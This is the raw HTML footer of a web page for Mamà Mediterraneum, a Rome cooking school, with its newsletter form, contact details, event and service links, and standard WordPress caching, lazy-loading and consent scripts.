id="mailpoet_checkbox_1" name="data[cf_1]" value="1" data-parsley-errors-container=".mailpoet_error_1waq8" data-parsley-required="true" required aria-required="true" data-parsley-required-message="Questo campo è obbligatorio." data-parsley-group="custom_field_1" /> Confermo di aver letto e accettato la Privacy Policy</label></fieldset><span class="mailpoet_error_1waq8"></span></div><p class="mailpoet_form_paragraph  mailpoet-has-font-size" style="text-align: left; font-size: 13px; line-height: 0.5"><a href="https://mamamediterraneum.it/privacy-policy/" data-type="link" data-id="https://mamamediterraneum.it/privacy-policy/" target="_blank" rel="noreferrer noopener">Leggi la policy &gt;</a></p><div class="mailpoet_paragraph "><input type="submit" class="mailpoet_submit" value="Iscriviti" data-automation-id="subscribe-submit-button" style="padding:5px;margin: 0 auto 0 0;border-color:transparent;" /><span class="mailpoet_form_loading"><span class="mailpoet_bounce1"></span><span class="mailpoet_bounce2"></span><span class="mailpoet_bounce3"></span></span></div><div class="mailpoet_message"><p class="mailpoet_validate_success"
style="display:none;"
>Grazie per esserti iscritto! Riceverai presto la Newsletter con tutte le novità di Mamà Mediterraneum</p><p class="mailpoet_validate_error"
style="display:none;"
></p></div></form></div><div style="clear:both;"></div></section><section id="text-3" class="fusion-footer-widget-column widget widget_text" style="border-style: solid;border-color:transparent;border-width:0px;"><div class="textwidget"><p><img data-lazyloaded="1" src="[data-uri]" width="500" height="133" data-src="https://mamamediterraneum.it/wp-content/uploads/2024/04/logo-mamaediterraneum-white.png" alt="" /></p><p>Mamà Srl - P.I. 12608101007</p><p>Ti aspettiamo in:</p><p>Via di Priscilla 15/17 - 00199 Roma<br />
Tel. 06.86206780</p><p>Info e Segreteria (9,00-16,00): Ann Christine Hjelm<br />
Tel. +39 327.5677090<br />
<a href="mailto:info@mamamediterraneum.it">info@mamamediterraneum.it</a></p><p>Organizzazione e Coordinamento Eventi:<br />
Mario De Angelis<br />
Tel. +39 333.3941677</p><p>Direttore didattico: Aurelio Carraffa<br />
Resident Chef: Aurelio Carraffa<br />
aurelio@mamamediterraneum.it</p></div><div style="clear:both;"></div></section></div><div class="fusion-column col-lg-3 col-md-3 col-sm-3"><section id="recent-posts-widget-with-thumbnails-5" class="fusion-footer-widget-column widget recent-posts-widget-with-thumbnails"><div id="rpwwt-recent-posts-widget-with-thumbnails-5" class="rpwwt-widget"><h4 class="widget-title">CREA IL TUO EVENTO</h4><ul><li><a href="https://mamamediterraneum.it/cucina-per-i-tuoi-amici/"><img data-lazyloaded="1" src="[data-uri]" width="66" height="66" data-src="https://mamamediterraneum.it/wp-content/uploads/2017/12/lavoro-insieme-66x66.jpg" class="attachment-66x66 size-66x66 wp-post-image" alt="" decoding="async" data-srcset="https://mamamediterraneum.it/wp-content/uploads/2017/12/lavoro-insieme-66x66.jpg 66w, https://mamamediterraneum.it/wp-content/uploads/2017/12/lavoro-insieme-100x100.jpg 100w, https://mamamediterraneum.it/wp-content/uploads/2017/12/lavoro-insieme-150x150.jpg 150w" data-sizes="(max-width: 66px) 100vw, 66px" /><span class="rpwwt-post-title">CUCINA PER I TUOI AMICI</span></a></li><li><a href="https://mamamediterraneum.it/team-building/"><img data-lazyloaded="1" src="[data-uri]" width="66" height="66" data-src="https://mamamediterraneum.it/wp-content/uploads/2017/12/team-buildig-EIIS-2023-alle-12.21.07-66x66.png" class="attachment-66x66 size-66x66 wp-post-image" alt="" decoding="async" data-srcset="https://mamamediterraneum.it/wp-content/uploads/2017/12/team-buildig-EIIS-2023-alle-12.21.07-66x66.png 66w, https://mamamediterraneum.it/wp-content/uploads/2017/12/team-buildig-EIIS-2023-alle-12.21.07-100x100.png 100w, https://mamamediterraneum.it/wp-content/uploads/2017/12/team-buildig-EIIS-2023-alle-12.21.07-150x150.png 150w" data-sizes="(max-width: 66px) 100vw, 66px" /><span class="rpwwt-post-title">TEAM BUILDING</span></a></li><li><a href="https://mamamediterraneum.it/compleanni-feste-per-adulti/"><img data-lazyloaded="1" src="[data-uri]" width="66" height="66" data-src="https://mamamediterraneum.it/wp-content/uploads/2017/12/festa-tortorolo-1-66x66.jpg" class="attachment-66x66 size-66x66 wp-post-image" alt="" decoding="async" data-srcset="https://mamamediterraneum.it/wp-content/uploads/2017/12/festa-tortorolo-1-66x66.jpg 66w, https://mamamediterraneum.it/wp-content/uploads/2017/12/festa-tortorolo-1-100x100.jpg 100w, https://mamamediterraneum.it/wp-content/uploads/2017/12/festa-tortorolo-1-150x150.jpg 150w" data-sizes="(max-width: 66px) 100vw, 66px" /><span class="rpwwt-post-title">COMPLEANNI &#038; FESTE PER ADULTI</span></a></li><li><a href="https://mamamediterraneum.it/pranzi-e-cene-aziendali/"><img data-lazyloaded="1" src="[data-uri]" width="66" height="66" data-src="https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum-roma-corso-trieste-feste-pranzi_cene-aziendali-66x66.jpg.webp" class="attachment-66x66 size-66x66 wp-post-image" alt="" decoding="async" data-srcset="https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum-roma-corso-trieste-feste-pranzi_cene-aziendali-66x66.jpg.webp 66w, https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum-roma-corso-trieste-feste-pranzi_cene-aziendali-100x100.jpg.webp 100w, https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum-roma-corso-trieste-feste-pranzi_cene-aziendali-150x150.jpg.webp 150w" data-sizes="(max-width: 66px) 100vw, 66px" /><span class="rpwwt-post-title">PRANZI E CENE AZIENDALI</span></a></li><li><a href="https://mamamediterraneum.it/compleanni-feste-per-bambini/"><img data-lazyloaded="1" src="[data-uri]" width="66" height="66" data-src="https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum-eventi-bambini-66x66.jpg.webp" class="attachment-66x66 size-66x66 wp-post-image" alt="" decoding="async" data-srcset="https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum-eventi-bambini-66x66.jpg.webp 66w, https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum-eventi-bambini-100x100.jpg.webp 100w, https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum-eventi-bambini-150x150.jpg.webp 150w" data-sizes="(max-width: 66px) 100vw, 66px" /><span class="rpwwt-post-title">COMPLEANNI &#038; FESTE PER BAMBINI</span></a></li></ul></div><div style="clear:both;"></div></section></div><div class="fusion-column col-lg-3 col-md-3 col-sm-3"><section id="recent-posts-widget-with-thumbnails-6" class="fusion-footer-widget-column widget recent-posts-widget-with-thumbnails"><div id="rpwwt-recent-posts-widget-with-thumbnails-6" class="rpwwt-widget"><h4 class="widget-title">SERVIZI AGGIUNTIVI</h4><ul><li><a href="https://mamamediterraneum.it/consulenza-ristorazione/"><img data-lazyloaded="1" src="[data-uri]" width="66" height="66" data-src="https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum-consulenze-ristoranti-66x66.jpg.webp" class="attachment-66x66 size-66x66 wp-post-image" alt="" decoding="async" data-srcset="https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum-consulenze-ristoranti-66x66.jpg.webp 66w, https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum-consulenze-ristoranti-100x100.jpg.webp 100w, https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum-consulenze-ristoranti-150x150.jpg.webp 150w" data-sizes="(max-width: 66px) 100vw, 66px" /><span class="rpwwt-post-title">CONSULENZA RISTORAZIONE</span></a></li><li><a href="https://mamamediterraneum.it/formazione-del-personale/"><img data-lazyloaded="1" src="[data-uri]" width="66" height="66" data-src="https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum_scuola-di-cucina-aurelio-corsi-formazione-66x66.jpg.webp" class="attachment-66x66 size-66x66 wp-post-image" alt="" decoding="async" data-srcset="https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum_scuola-di-cucina-aurelio-corsi-formazione-66x66.jpg.webp 66w, https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum_scuola-di-cucina-aurelio-corsi-formazione-100x100.jpg.webp 100w, https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum_scuola-di-cucina-aurelio-corsi-formazione-150x150.jpg.webp 150w" data-sizes="(max-width: 66px) 100vw, 66px" /><span class="rpwwt-post-title">FORMAZIONE DEL PERSONALE</span></a></li><li><a href="https://mamamediterraneum.it/cene-private-a-domicilio-e-catering/"><img data-lazyloaded="1" src="[data-uri]" width="66" height="66" data-src="https://mamamediterraneum.it/wp-content/uploads/2017/12/mama-mediterraneum-catering-cene-a-domicilio-66x66.jpg.webp" class="attachment-66x66 size-66x66 wp-post-image" alt="" decoding="async" data-srcset="https://mamamediterraneum.it/wp-content/uploads/2017/12/mama-mediterraneum-catering-cene-a-domicilio-66x66.jpg.webp 66w, https://mamamediterraneum.it/wp-content/uploads/2017/12/mama-mediterraneum-catering-cene-a-domicilio-100x100.jpg.webp 100w, https://mamamediterraneum.it/wp-content/uploads/2017/12/mama-mediterraneum-catering-cene-a-domicilio-150x150.jpg.webp 150w" data-sizes="(max-width: 66px) 100vw, 66px" /><span class="rpwwt-post-title">CENE PRIVATE A DOMICILIO E CATERING</span></a></li></ul></div><div style="clear:both;"></div></section></div><div class="fusion-column fusion-column-last col-lg-3 col-md-3 col-sm-3"></div><div class="fusion-clearfix"></div></div></div></footer><footer id="footer" class="fusion-footer-copyright-area"><div class="fusion-row"><div class="fusion-copyright-content"><div class="fusion-copyright-notice"><div>
© Copyright 2013 - <script type="litespeed/javascript">document.write(new Date().getFullYear())</script> | Tutti i diritti riservati   |   By <a href='https://arsdue.com' target='_blank' >Ars2</a> | <a href='https://mamamediterraneum.it/cookie-policy/' >Cookie policy</a> | <a href='https://mamamediterraneum.it/privacy-policy/' >Privacy policy</a></div></div><div class="fusion-social-links-footer"><div class="fusion-social-networks boxed-icons"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" href="https://www.facebook.com/mamamediterraneum" target="_blank" rel="noreferrer"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-instagram awb-icon-instagram" style data-placement="top" data-title="Instagram" data-toggle="tooltip" title="Instagram" href="https://www.instagram.com/mamamediterraneum" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Instagram</span></a></div></div></div></div></div></footer></div></div></div>
<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a><div class="avada-footer-scripts"> <script type="litespeed/javascript">window.RS_MODULES=window.RS_MODULES||{};window.RS_MODULES.modules=window.RS_MODULES.modules||{};window.RS_MODULES.waiting=window.RS_MODULES.waiting||[];window.RS_MODULES.defered=!1;window.RS_MODULES.moduleWaiting=window.RS_MODULES.moduleWaiting||{};window.RS_MODULES.type='compiled'</script> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Avada/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="litespeed/javascript">(function(body){'use strict';body.className=body.className.replace(/\btribe-no-js\b/,'tribe-js')})(document.body)</script> <script type="litespeed/javascript">var tribe_l10n_datatables={"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"dayNamesShort":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"],"dayNamesMin":["D","L","M","M","G","V","S"],"monthNames":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"monthNamesShort":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"monthNamesMin":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}}</script> <script type="litespeed/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c})()</script> <script type="litespeed/javascript" data-src="https://connect.facebook.net/en_US/sdk.js?ver=7.7.11" id="tec-virtual-fb-sdk-js"></script> <script id="tribe-events-virtual-single-js-js-extra" type="litespeed/javascript">var tribe_events_virtual_settings={"facebookAppId":""}</script> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="contact-form-7-js-translations" type="litespeed/javascript">(function(domain,translations){var localeData=translations.locale_data[domain]||translations.locale_data.messages;localeData[""].domain=domain;wp.i18n.setLocaleData(localeData,domain)})("contact-form-7",{"translation-revision-date":"2026-01-14 20:31:08+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}})</script> <script id="contact-form-7-js-before" type="litespeed/javascript">var wpcf7={"api":{"root":"https:\/\/mamamediterraneum.it\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":1}</script> <script id="iubenda-forms-js-extra" type="litespeed/javascript">var iubFormParams={"wpcf7":{"14543":{"form":{"map":{"subject":{"email":"your-email","first_name":"info-corso","last_name":"nomelezionecorso","full_name":"nomeecognome"},"preferences":{"privacy":"privacy-39"}}},"consent":{"legal_notices":[{"identifier":"privacy_policy"},{"identifier":"cookie_policy"}]}},"13426":{"form":{"map":{"subject":{"email":"your-email","first_name":"your-name"},"preferences":{"consenso privacy":"privacy-39","lezione":"lezione-corso"}}},"consent":{"legal_notices":[{"identifier":"privacy_policy"},{"identifier":"cookie_policy"}]}},"13388":{"form":{"map":{"subject":{"email":"your-email","full_name":"your-name"},"preferences":{"privacy":"privacy-39","contatto da":"contatto-da"}}},"consent":{"legal_notices":[{"identifier":"privacy_policy"},{"identifier":"cookie_policy"}]}},"13386":{"form":{"map":{"subject":{"email":"your-email","full_name":"your-name"},"preferences":{"privacy":"privacy-39","contatto da":"contatto-da"}}},"consent":{"legal_notices":[{"identifier":"privacy_policy"},{"identifier":"cookie_policy"}]}},"13338":{"form":{"map":{"subject":{"email":"your-email","full_name":"your-name"},"preferences":{"privacy":"privacy-39","contatto da":"contatto-da"}}},"consent":{"legal_notices":[{"identifier":"privacy_policy"},{"identifier":"cookie_policy"}]}},"4036":{"form":{"map":{"subject":{"email":"your-email","first_name":"messaggio-da","last_name":"Nomeecognomedichiricevelacartainregalo","full_name":"your-name"},"preferences":{"privacy":"privacy-39"}}},"consent":{"legal_notices":[{"identifier":"privacy_policy"},{"identifier":"cookie_policy"}]}}},"woocommerce":{"":{"form":{"map":{"subject":{"email":"billing_email","first_name":"billing_first_name","last_name":"billing_last_name"},"preferences":{"consenso privacy":"terms"}}},"consent":{"legal_notices":[{"identifier":"privacy_policy"},{"identifier":"cookie_policy"}]}}}}</script> <script id="wc-order-attribution-js-extra" type="litespeed/javascript">var wc_order_attribution={"params":{"lifetime":1.0e-5,"session":30,"base64":!1,"ajaxurl":"https://mamamediterraneum.it/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":!0},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}}</script> <script type="litespeed/javascript" data-src="//cdn.iubenda.com/cons/iubenda_cons.js?ver=3.12.5" id="iubenda-cons-cdn-js"></script> <script id="iubenda-cons-js-extra" type="litespeed/javascript">var iubConsParams={"api_key":"PoMIpUTH76HyRc9lZ3UJBs5ziyl8VbH8","log_level":"error","logger":"console","send_from_local_storage_at_load":"true"}</script> <script id="mailpoet_public-js-extra" type="litespeed/javascript">var MailPoetForm={"ajax_url":"https://mamamediterraneum.it/wp-admin/admin-ajax.php","is_rtl":"","ajax_common_error_message":"Si \u00e8 verificato un errore nell\\'elaborazione della richiesta, riprova pi\u00f9 tardi."}</script> <script type="litespeed/javascript">_iub.cons_instructions.push(["load",{submitElement:document.getElementById("cf7_submit"),form:{selector:document.getElementById("cf7_form"),map:{subject:{numerodiposti:"numerodiposti",first_name:"your-name",email:"your-email",cellulare:"cellulare",coupon1:"coupon1",coupon2:"coupon2"},preferences:{generic:"generic",newsletter:"newsletter"}}},consent:{legal_notices:[{identifier:"acceptance privacy-39",}],}}])</script> </div><section class="to-top-container to-top-right" aria-labelledby="awb-to-top-label">
<a href="#" id="toTop" class="fusion-top-top-link">
<span id="awb-to-top-label" class="screen-reader-text">Torna in cima</span></a></section> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://mamamediterraneum.it/wp-content/litespeed/js/ef820fa63b69f9694a4e2f190f102dc2.js?ver=068c3"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-20 00:54:14 -->

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-20 00:54:14 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/d513cd32d3fd10030e319bcddbbdee1e.css -->
<!-- QUIC.cloud UCSS loaded ✅ /ucss/80c7f716526bfa64767e7d2269aad984.css -->

--- FILE ---
content_type: text/css
